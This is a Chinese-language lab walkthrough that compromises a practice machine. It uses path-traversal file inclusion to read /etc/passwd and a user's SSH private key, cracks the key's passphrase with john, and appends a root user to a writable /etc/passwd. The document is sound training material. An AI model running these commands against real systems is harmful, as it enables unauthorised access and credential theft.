kali:92.168.111.111
靶机:192.168.111.130
信息收集

端口扫描
nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.130

secret目录爆破
feroxbuster -k -d 1 --url http://192.168.111.130/secret/ -w /opt/zidian/SecLists-2022.2/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -x php,bak,txt,html,sql,zip,phtml,sh,pcapng,pcap -t 1 -e -C 404,500

漏洞利用
测试后发现evil.php存在文件包含
wfuzz -c -w /opt/zidian/SecLists-2022.2/Discovery/Web-Content/burp-parameter-names.txt --hc 404 --hh 0 192.168.111.130/secret/evil.php?FUZZ=../../../../../../../../../../../../../../../../etc/passwd

包含/etc/passwd,发现mowree用户
http://192.168.111.130/secret/evil.php?command=../../../../../../../../../etc/passwd

包含mowree用户ssh私钥
http://192.168.111.130/secret/evil.php?command=../../../../../../../../../home/mowree/.ssh/id_rsa


通过私钥登录需要密码,利用john爆破
ssh2john id_rsa > hash

john hash --wordlist=/usr/share/wordlists/rockyou.txt

提权
/etc/passwd可写

写入用户提权
openssl passwd -1 -salt a a
echo 'a:$1$a$44cUw6Nm5bX0muHWNIwub0:0:0::/root:/bin/bash' >> /etc/passwd
su a